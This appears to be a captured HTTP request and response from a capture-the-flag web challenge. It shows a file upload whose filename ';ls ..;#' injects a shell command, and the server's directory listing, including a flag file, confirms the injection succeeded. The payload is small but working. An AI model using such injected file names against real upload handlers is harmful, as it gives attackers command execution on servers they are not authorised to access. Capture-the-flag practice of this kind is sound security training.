 Pretty Raw Hex \n
1 POST /upllloadddd.php HTTP/1.1
2 Host: 99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
3 Content-Length: 320
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
8 Origin: http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9gbTS3FZRmkb1U02
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://99375dd9-4b3d-4e48-a20b-5197f1481fdf.node5.buuoj.cn:81/templates/upload.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: _ga=GA1.1.1344179982.1712461799; PHPSESSID=lijvcqi019upi3bsto82rauif4;
_ga_6E1L856HPS=GS1.1.1713797356.3.1.1713798215.0.0.0
15 Connection: close
16
17 ------WebKitFormBoundary9gbTS3FZRmkb1U02
18 Content-Disposition: form-data; name="file"; filename=";ls ..;#"
19 Content-Type: image/jpeg
20
21 ÿØÿàJFIFÿÛC
22 ------WebKitFormBoundary9gbTS3FZRmkb1U02
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundary9gbTS3FZRmkb1U02--
27
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 15:08:49 GMT
4 Content-Type: text/html
5 Content-Length: 189
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9 Cache-Control: no-cache
10
11 file upload success<br />
;ls ..;#app
12 bin
13 boot
14 data
15 dev
16 etc
17 flag_233333
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 run.sh
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34 <img src='data:image/png;base64,var'>
</img>